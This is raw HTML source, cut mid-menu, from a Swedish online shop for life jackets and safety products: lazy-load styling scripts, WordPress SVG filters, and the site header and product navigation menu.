<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.shipping-info-list li:before{--wpr-bg-14396983-e525-491a-b38f-c008c85a7640: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/check.svg');}.et-db #et-boc .et-l .et_pb_row_dap_107525_1{--wpr-bg-1be7bd4f-1916-446c-96e4-54ad7e7fa0f3: url('https://baltic.se/wp-content/uploads/2024/02/Baltic-newton-blog-1.jpg');}.et-db #et-boc .et-l .et_pb_row_dap_107525_1{--wpr-bg-2930f1e6-8c52-4a58-b2c7-ac1040616d90: url('https://baltic.se/wp-content/uploads/2024/02/Baltic-newton-blog-1.jpg');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-788e259c-f801-4d09-b651-90717ef94e2d: url('https://baltic.se/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__preloader--active .pswp__preloader__icn{--wpr-bg-d66a3677-1139-4469-a1a2-b81474742ff6: url('https://baltic.se/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');}.et-db #et-boc .et-l .et_subscribe_loader{--wpr-bg-7d9ac8dc-a213-4cc2-956a-6f28a0fd3c81: url('https://baltic.se/wp-content/plugins/divi-builder/images/images/subscribe-loader.gif');}.et-db #et-boc .et-l .et_pb_preload:before{--wpr-bg-ac378cf9-fc1e-468e-a4e8-f58238f032d2: url('https://baltic.se/wp-content/plugins/divi-builder/images/images/preloader.gif');}.baltic-mailchimp-subscribe-form{--wpr-bg-65383fb5-5dc5-48c6-a155-9e5bc7230af6: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/matt-hardy-6ArTTluciuA-unsplash-scaled.jpg');}.accordion .accordion-panel ul li:before{--wpr-bg-9010c809-e231-40da-8f50-7d6765e36103: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/checkmark.svg');}.ssf-main-content .dropdown.is-loading:before{--wpr-bg-64c90675-af20-400b-bc0c-88665c06b371: url('https://baltic.se/wp-content/plugins/superstorefinder-wp/images/icons/spinner.gif');}.icon--input,.icon--success-tick{--wpr-bg-b9ee1f86-2b6d-4682-8560-1e38d8ab8930: url('https://baltic.se/wp-content/plugins/superstorefinder-wp/images/sprites/sprite-icons.png');}.store-locator__geolocator.is-loading:before{--wpr-bg-f4d39584-b4a9-4257-942e-374ca8074392: url('https://baltic.se/wp-content/plugins/superstorefinder-wp/images/icons/spinner.gif');}.infobox__closer{--wpr-bg-b917e8d3-5a5d-4ecc-9d9c-c80365282145: url('https://baltic.se/wp-content/plugins/superstorefinder-wp/images/icons/cross-white.png');}button.pswp__button{--wpr-bg-f59e9d83-ec77-464b-ae33-350649c809e0: url('https://baltic.se/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-2b7583b9-18e5-4cec-81ed-0d1ff5162c06: url('https://baltic.se/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field select{--wpr-bg-b361c69e-d51a-4d52-a227-f98d9da831d0: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/arrow-down.svg');}label:before{--wpr-bg-f5cb7942-f6e6-4dc8-98d3-1ae523c11c98: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/cross-small.svg');}body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method):checked:before{--wpr-bg-5b4bada7-cd8f-4ef8-8089-5e6e55f175bc: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/cross-small.svg');}.product-search-form input.blinker{--wpr-bg-99668dea-62a2-4e97-ab40-64be97ccaeac: url('https://baltic.se/wp-content/plugins/woocommerce-product-search/images/blinker.gif');}.area-outer-wrap[data-da-loader=yes] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-loader=yes] [data-da-area]{--wpr-bg-b9736089-bcfa-4692-ad32-4621b0e28e48: url('https://baltic.se/wp-content/plugins/divi-areas-pro/images/spin.gif');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".pswp__button,.pswp__button--arrow--left,.pswp__button--arrow--right","style":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-788e259c-f801-4d09-b651-90717ef94e2d: url('https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"788e259c-f801-4d09-b651-90717ef94e2d","url":"https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":".pswp__preloader--active .pswp__preloader__icn{--wpr-bg-d66a3677-1139-4469-a1a2-b81474742ff6: url('https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}","hash":"d66a3677-1139-4469-a1a2-b81474742ff6","url":"https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif"},{"selector":".et-db #et-boc .et-l .et_subscribe_loader","style":".et-db #et-boc .et-l .et_subscribe_loader{--wpr-bg-7d9ac8dc-a213-4cc2-956a-6f28a0fd3c81: url('https:\/\/baltic.se\/wp-content\/plugins\/divi-builder\/images\/images\/subscribe-loader.gif');}","hash":"7d9ac8dc-a213-4cc2-956a-6f28a0fd3c81","url":"https:\/\/baltic.se\/wp-content\/plugins\/divi-builder\/images\/images\/subscribe-loader.gif"},{"selector":".et-db #et-boc .et-l .et_pb_preload","style":".et-db #et-boc .et-l .et_pb_preload:before{--wpr-bg-ac378cf9-fc1e-468e-a4e8-f58238f032d2: url('https:\/\/baltic.se\/wp-content\/plugins\/divi-builder\/images\/images\/preloader.gif');}","hash":"ac378cf9-fc1e-468e-a4e8-f58238f032d2","url":"https:\/\/baltic.se\/wp-content\/plugins\/divi-builder\/images\/images\/preloader.gif"},{"selector":".baltic-mailchimp-subscribe-form","style":".baltic-mailchimp-subscribe-form{--wpr-bg-65383fb5-5dc5-48c6-a155-9e5bc7230af6: url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/matt-hardy-6ArTTluciuA-unsplash-scaled.jpg');}","hash":"65383fb5-5dc5-48c6-a155-9e5bc7230af6","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/matt-hardy-6ArTTluciuA-unsplash-scaled.jpg"},{"selector":".accordion .accordion-panel ul li","style":".accordion .accordion-panel ul li:before{--wpr-bg-9010c809-e231-40da-8f50-7d6765e36103: url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/checkmark.svg');}","hash":"9010c809-e231-40da-8f50-7d6765e36103","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/checkmark.svg"},{"selector":".ssf-main-content .dropdown.is-loading","style":".ssf-main-content .dropdown.is-loading:before{--wpr-bg-64c90675-af20-400b-bc0c-88665c06b371: url('https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/spinner.gif');}","hash":"64c90675-af20-400b-bc0c-88665c06b371","url":"https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/spinner.gif"},{"selector":".icon--input,.icon--success-tick","style":".icon--input,.icon--success-tick{--wpr-bg-b9ee1f86-2b6d-4682-8560-1e38d8ab8930: url('https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/sprites\/sprite-icons.png');}","hash":"b9ee1f86-2b6d-4682-8560-1e38d8ab8930","url":"https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/sprites\/sprite-icons.png"},{"selector":".store-locator__geolocator.is-loading","style":".store-locator__geolocator.is-loading:before{--wpr-bg-f4d39584-b4a9-4257-942e-374ca8074392: url('https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/spinner.gif');}","hash":"f4d39584-b4a9-4257-942e-374ca8074392","url":"https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/spinner.gif"},{"selector":".infobox__closer","style":".infobox__closer{--wpr-bg-b917e8d3-5a5d-4ecc-9d9c-c80365282145: url('https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/cross-white.png');}","hash":"b917e8d3-5a5d-4ecc-9d9c-c80365282145","url":"https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/cross-white.png"},{"selector":"button.pswp__button","style":"button.pswp__button{--wpr-bg-f59e9d83-ec77-464b-ae33-350649c809e0: url('https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"f59e9d83-ec77-464b-ae33-350649c809e0","url":"https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right","style":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-2b7583b9-18e5-4cec-81ed-0d1ff5162c06: url('https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}","hash":"2b7583b9-18e5-4cec-81ed-0d1ff5162c06","url":"https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg"},{"selector":"body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field select","style":"body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field select{--wpr-bg-b361c69e-d51a-4d52-a227-f98d9da831d0: url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/arrow-down.svg');}","hash":"b361c69e-d51a-4d52-a227-f98d9da831d0","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/arrow-down.svg"},{"selector":"label","style":"label:before{--wpr-bg-f5cb7942-f6e6-4dc8-98d3-1ae523c11c98: url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/cross-small.svg');}","hash":"f5cb7942-f6e6-4dc8-98d3-1ae523c11c98","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/cross-small.svg"},{"selector":"body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method):checked","style":"body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method):checked:before{--wpr-bg-5b4bada7-cd8f-4ef8-8089-5e6e55f175bc: url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/cross-small.svg');}","hash":"5b4bada7-cd8f-4ef8-8089-5e6e55f175bc","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/cross-small.svg"},{"selector":".product-search-form input.blinker","style":".product-search-form input.blinker{--wpr-bg-99668dea-62a2-4e97-ab40-64be97ccaeac: url('https:\/\/baltic.se\/wp-content\/plugins\/woocommerce-product-search\/images\/blinker.gif');}","hash":"99668dea-62a2-4e97-ab40-64be97ccaeac","url":"https:\/\/baltic.se\/wp-content\/plugins\/woocommerce-product-search\/images\/blinker.gif"},{"selector":".area-outer-wrap[data-da-loader=yes] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-loader=yes] [data-da-area]","style":".area-outer-wrap[data-da-loader=yes] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-loader=yes] [data-da-area]{--wpr-bg-b9736089-bcfa-4692-ad32-4621b0e28e48: url('https:\/\/baltic.se\/wp-content\/plugins\/divi-areas-pro\/images\/spin.gif');}","hash":"b9736089-bcfa-4692-ad32-4621b0e28e48","url":"https:\/\/baltic.se\/wp-content\/plugins\/divi-areas-pro\/images\/spin.gif"}]; const rocket_excluded_pairs = [{"selector":".shipping-info-list li","style":".shipping-info-list li:before{--wpr-bg-14396983-e525-491a-b38f-c008c85a7640: url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/check.svg');}","hash":"14396983-e525-491a-b38f-c008c85a7640","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/check.svg"},{"selector":".et-db #et-boc .et-l .et_pb_row_dap_107525_1","style":".et-db #et-boc .et-l .et_pb_row_dap_107525_1{--wpr-bg-1be7bd4f-1916-446c-96e4-54ad7e7fa0f3: url('https:\/\/baltic.se\/wp-content\/uploads\/2024\/02\/Baltic-newton-blog-1.jpg');}","hash":"1be7bd4f-1916-446c-96e4-54ad7e7fa0f3","url":"https:\/\/baltic.se\/wp-content\/uploads\/2024\/02\/Baltic-newton-blog-1.jpg"},{"selector":".et-db #et-boc .et-l .et_pb_row_dap_107525_1","style":".et-db #et-boc .et-l .et_pb_row_dap_107525_1{--wpr-bg-2930f1e6-8c52-4a58-b2c7-ac1040616d90: url('https:\/\/baltic.se\/wp-content\/uploads\/2024\/02\/Baltic-newton-blog-1.jpg');}","hash":"2930f1e6-8c52-4a58-b2c7-ac1040616d90","url":"https:\/\/baltic.se\/wp-content\/uploads\/2024\/02\/Baltic-newton-blog-1.jpg"}];</script></head>
<!-- <script>
 (function () {
  DiviArea.addAction('ready', function () {
   // Option 1: Show the Popup instantly.
   var popupId = 'your-id'; // TODO: ← Enter the ID of your Popup here!
   DiviArea.show(popupId);
  });
 })();
</script> -->

<body style="display: none;" class="product-template-default single single-product postid-3041 wp-custom-logo wp-embed-responsive theme-storefront et_divi_builder woocommerce woocommerce-page woocommerce-no-js mega-menu-primary woo-variation-swatches wvs-behavior-blur wvs-theme-baltic-master wvs-show-label wvs-tooltip  group-blog storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active et-pb-theme-storefront child et-db et_minified_js et_minified_css">

    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
    
    <div  id="page" class="hfeed">
        <a class="skip-link screen-reader-text" href="#content">
            Hoppa till huvudinnehåll        </a>
        
        <header  id="masthead" class="site-header" role="banner" style="">
            <div  id="header-menu">
                <div class="top-menu-wrapper">
                    <div  class="col-full">
                        <div class="left-text">
                                                            Vi kompromissar aldrig med din säkerhet                                                    </div>
                        <div class="top-menu">
                            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://baltic.se/om-baltic/">Om Baltic</a></li>
<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a href="https://baltic.se/att-valja-flytvast/">Att välja flytväst</a></li>
<li id="menu-item-26188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26188"><a href="https://baltic.se/mitt-konto/">B2B</a></li>
<li id="menu-item-50453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50453"><a href="https://baltic.se/commercial/">Industri och sjöfart</a></li>
<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://baltic.se/kontakt/">Kontakt</a></li>
</ul></div>                        </div>
                    </div>
                </div>
                <div class="col-full header-second-menu-wrap">
                    <div id="primary-menu-wrap">
                        <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="1450" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-3905' id='mega-menu-item-3905'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/" aria-haspopup="true" aria-expanded="false" tabindex="0">Flytvästar<span class="mega-indicator" tabindex="0" role="button" aria-label="Flytvästar submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-12 mega-menu-item-text-3' id='mega-menu-item-text-3'>			<div class="textwidget"><p><a href="/produkter/flytvastar/">Alla flytvästar <span aria-hidden="true">»</span></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-has-children mega-disable-link mega-menu-columns-2-of-12 mega-menu-item-18072' id='mega-menu-item-18072'><a class="mega-menu-link" tabindex="0">Användare<span class="mega-indicator" tabindex="0" role="button" aria-label="Användare submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-18084' id='mega-menu-item-18084'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/anvandare/flytvastar-for-vuxna/">Flytvästar för vuxna</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-18073' id='mega-menu-item-18073'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/anvandare/flytvastar-for-barn/">Flytvästar för barn</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18074' id='mega-menu-item-18074'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/anvandare/flytvastar-for-husdjur/">Flytvästar för husdjur</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-has-children mega-disable-link mega-menu-columns-2-of-12 mega-menu-item-18066' id='mega-menu-item-18066'><a class="mega-menu-link" tabindex="0">Aktivitet<span class="mega-indicator" tabindex="0" role="button" aria-label="Aktivitet submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18069' id='mega-menu-item-18069'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-motorbat/">Flytvästar för motorbåt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-18071' id='mega-menu-item-18071'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-segelbat/">Flytvästar för segelbåt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-26873' id='mega-menu-item-26873'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-kajak/">Flytvästar för kajak</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-26874' id='mega-menu-item-26874'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-sup/">Flytvästar för SUP</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18068' id='mega-menu-item-18068'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-fiske/">Flytvästar för fiske</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-has-children mega-disable-link mega-menu-columns-2-of-12 mega-menu-item-18076' id='mega-menu-item-18076'><a class="mega-menu-link" tabindex="0">Typ av flytväst<span class="mega-indicator" tabindex="0" role="button" aria-label="Typ av flytväst submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-109435' id='mega-menu-item-109435'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/environmental-initiative/">Environmental initiative</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-18078' id='mega-menu-item-18078'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/flytvastar-50n/">Flytvästar 50N</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18081' id='mega-menu-item-18081'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/flytvastar-100n/">Flytvästar 100N</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18079' id='mega-menu-item-18079'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/raddningsvastar-uppblasbara/">Flytvästar uppblåsbara</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18080' id='mega-menu-item-18080'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/raddningsvastar-uppblasbara-manuella/">Flytvästar uppblåsbara - MANUELLA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18077' id='mega-menu-item-18077'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/flytklader/">Flytkläder 50N</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18082' id='mega-menu-item-18082'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/djurvastar/">Djurvästar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18083' id='mega-menu-item-18083'><a class="mega-menu-link" href="https://baltic.se/produkter/reservdelar/">Reservdelar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-115404' id='mega-menu-item-115404'><a class="mega-menu-link" href="https://baltic.se/produkter/outlet/">OUTLET</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-columns-1-of-12 mega-menu-item-117043' id='mega-menu-item-117043'><a class="mega-menu-link" href="https://baltic.se/att-valja-flytvast/">Support<span class="mega-indicator" tabindex="0" role="button" aria-label="Support submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-hide-on-mobile mega-menu-item-121608' id='mega-menu-item-121608'><a class="mega-menu-link" href="https://baltic.se/att-valja-flytvast/">Att välja flytväst</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-18075' id='mega-menu-item-18075'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/" aria-haspopup="true" aria-expanded="false" tabindex="0">Säkerhetsprodukter<span class="mega-indicator" tabindex="0" role="button" aria-label="Säkerhetsprodukter submenu"></span></a>
<ul class="mega-sub-menu">
